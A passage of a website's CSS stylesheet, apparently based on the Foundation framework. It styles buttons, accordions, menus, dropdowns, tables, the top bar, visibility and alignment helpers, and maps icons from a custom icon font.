.button.primary:hover, .button.primary:focus { background-color: #147cc0; color: #fefefe; }

.button.secondary { background-color: #777; color: #fefefe; }

.button.secondary:hover, .button.secondary:focus { background-color: #5f5f5f; color: #fefefe; }

.button.success { background-color: #3adb76; color: #fefefe; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #fefefe; }

.button.warning { background-color: #ffae00; color: #fefefe; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #fefefe; }

.button.alert { background-color: #ec5840; color: #fefefe; }

.button.alert:hover, .button.alert:focus { background-color: #da3116; color: #fefefe; }

.button.hollow { border: 1px solid #2199e8; color: #2199e8; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #0c4d78; color: #0c4d78; }

.button.hollow.primary { border: 1px solid #2199e8; color: #2199e8; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #0c4d78; color: #0c4d78; }

.button.hollow.secondary { border: 1px solid #777; color: #777; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #3c3c3c; color: #3c3c3c; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.alert { border: 1px solid #ec5840; color: #ec5840; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #881f0e; color: #881f0e; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled:hover, .button.disabled:focus, .button[disabled]:hover, .button[disabled]:focus { background-color: #2199e8; color: #fefefe; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #2199e8; color: #fefefe; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #777; color: #fefefe; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #fefefe; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #fefefe; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #ec5840; color: #fefefe; }

.button.dropdown::after { content: ''; display: block; width: 0; height: 0; border: inset 0.4em; border-color: #fefefe transparent transparent; border-top-style: solid; border-bottom-width: 0; position: relative; top: 0.4em; float: right; margin-left: 1em; display: inline-block; }

.button.arrow-only::after { margin-left: 0; float: none; top: -0.1em; }

.accordion { list-style-type: none; background: #fefefe; margin-left: 0; }

.accordion-item:first-child > :first-child { border-radius: 5px 5px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 5px 5px; }

.accordion-title { display: block; padding: 1.25rem 1rem; line-height: 1; font-size: 0.66667rem; color: #2199e8; position: relative; border: 1px solid #e6e6e6; border-bottom: 0; }

:last-child:not(.is-active) > .accordion-title { border-radius: 0 0 5px 5px; border-bottom: 1px solid #e6e6e6; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { content: '+'; position: absolute; right: 1rem; top: 50%; margin-top: -0.5rem; }

.is-active > .accordion-title::before { content: '–'; }

.accordion-content { padding: 1rem; display: none; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fefefe; color: #003455; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 0.9rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #2199e8; color: #fefefe; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #147cc0; color: #fefefe; }

.button-group.secondary .button { background-color: #777; color: #fefefe; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #5f5f5f; color: #fefefe; }

.button-group.success .button { background-color: #3adb76; color: #fefefe; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fefefe; }

.button-group.warning .button { background-color: #ffae00; color: #fefefe; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fefefe; }

.button-group.alert .button { background-color: #ec5840; color: #fefefe; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #da3116; color: #fefefe; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 5px; position: relative; color: #003455; background-color: white; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #def0fc; }

.callout.secondary { background-color: #ebebeb; }

.callout.success { background-color: #e1faea; }

.callout.warning { background-color: #fff3d9; }

.callout.alert { background-color: #fce6e2; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.close-button { position: absolute; color: #8a8a8a; right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.menu { margin: 0; list-style-type: none; width: 100%; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; flex-wrap: nowrap; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

[data-whatinput='mouse'] .menu > li { outline: 0; }

.menu > li > a { display: block; padding: 0.7rem 1rem; line-height: 1; }

.menu input, .menu a, .menu button { margin-bottom: 0; }

.menu > li > a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu > li > a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu > li > a img, .menu > li > a i, .menu > li > a svg { margin-right: 0.25rem; }

.menu > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.menu.vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.menu.vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.menu.vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

@media screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.medium-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.medium-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.medium-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.medium-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.large-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.large-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.large-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.large-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .menu.xlarge-horizontal > li { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .menu.xlarge-vertical { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .menu.xlarge-vertical > li { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .menu.xlarge-vertical > li > a { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; } }

.menu.simple li { line-height: 1; display: inline-block; margin-right: 1rem; }

.menu.simple a { padding: 0; }

.menu.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.expanded > li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded > li:first-child:last-child { width: 100%; }

.menu.icon-top > li > a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top > li > a img, .menu.icon-top > li > a i, .menu.icon-top > li > a svg { -ms-flex-item-align: stretch; align-self: stretch; text-align: center; margin-bottom: 0.25rem; }

.menu.nested { margin-left: 1rem; }

.menu .active > a { color: #fefefe; -webkit-box-shadow: inset 0 -2px 0 #ff8f17; box-shadow: inset 0 -2px 0 #ff8f17; }

.menu-text { font-weight: bold; color: inherit; line-height: 1; padding-top: 0; padding-bottom: 0; padding: 0.7rem 1rem; }

.menu-centered { text-align: center; }

.menu-centered > .menu { display: inline-block; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #003455; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #003455, 0 14px 0 #003455; box-shadow: 0 7px 0 #003455, 0 14px 0 #003455; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; cursor: pointer; width: 20px; height: 16px; }

.menu-icon.dark::after { content: ''; position: absolute; display: block; width: 100%; height: 2px; background: #0a0a0a; top: 0; left: 0; -webkit-box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; box-shadow: 0 7px 0 #0a0a0a, 0 14px 0 #0a0a0a; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block !important; }

.is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fefefe; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.dropdown-pane { background-color: #222222; border: 1px solid #cacaca; border-radius: 5px; display: block; font-size: 1rem; padding: 1rem; position: absolute; visibility: hidden; width: 300px; z-index: 10; }

.dropdown-pane.is-open { visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { left: auto; right: 0; top: 100%; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { right: auto; left: 0; top: 100%; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; left: auto; right: 0; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; margin-top: -2px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { left: auto; right: 100%; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { display: none; position: absolute; top: 0; left: 100%; min-width: 220px; z-index: 1; background: #fefefe; border: 1px solid #cacaca; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.flex-video { position: relative; height: 0; padding-bottom: 75%; margin-bottom: 1.66667rem; overflow: hidden; }

.flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.flex-video.widescreen { padding-bottom: 56.25%; }

.flex-video.vimeo { padding-top: 0; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; border-radius: 5px; background: #2199e8; color: #fefefe; }

.label.secondary { background: #777; color: #fefefe; }

.label.success { background: #3adb76; color: #fefefe; }

.label.warning { background: #ffae00; color: #fefefe; }

.label.alert { background: #ec5840; color: #fefefe; }

.sticky-container { position: relative; }

.sticky { position: absolute; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: absolute; left: auto; right: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { width: 100%; margin-bottom: 1.66667rem; border-radius: 5px; }

thead, tbody, tfoot { border: 1px solid #f1f1f1; background-color: #fefefe; }

caption { font-weight: bold; padding: 0.44444rem 0.55556rem 0.55556rem; }

thead { background: #f8f8f8; color: #003455; }

tfoot { background: #f1f1f1; color: #003455; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody tr:nth-child(even) { background-color: #f1f1f1; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f3f3f3; }

table.hover tfoot tr:hover { background-color: #ececec; }

table.hover tbody tr:hover { background-color: #f9f9f9; }

table.hover tbody tr:nth-of-type(even):hover { background-color: #ececec; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.thumbnail { border: solid 4px #fefefe; -webkit-box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); box-shadow: 0 0 0 1px rgba(10, 10, 10, 0.2); display: inline-block; line-height: 0; max-width: 100%; -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; border-radius: 5px; margin-bottom: 1.66667rem; }

.thumbnail:hover, .thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(33, 153, 232, 0.5); box-shadow: 0 0 6px 1px rgba(33, 153, 232, 0.5); }

.title-bar { background: #0a0a0a; color: #fefefe; padding: 0.5rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { font-weight: bold; vertical-align: middle; display: inline-block; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -ms-flex-wrap: nowrap; flex-wrap: nowrap; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #e6e6e6; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; } }

@media screen and (max-width: 63.9375em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 78.6875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media screen and (max-width: 89.9375em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media screen and (max-width: 39.9375em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.9375em) { .show-for-medium { display: none !important; } }

@media screen and (min-width: 40em) and (max-width: 63.9375em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.9375em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.9375em) { .show-for-large { display: none !important; } }

@media screen and (min-width: 64em) and (max-width: 78.6875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.9375em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.6875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.9375em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.6875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px; height: 1px; overflow: hidden; clip: rect(0, 0, 0, 0); }

.show-on-focus:active, .show-on-focus:focus { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

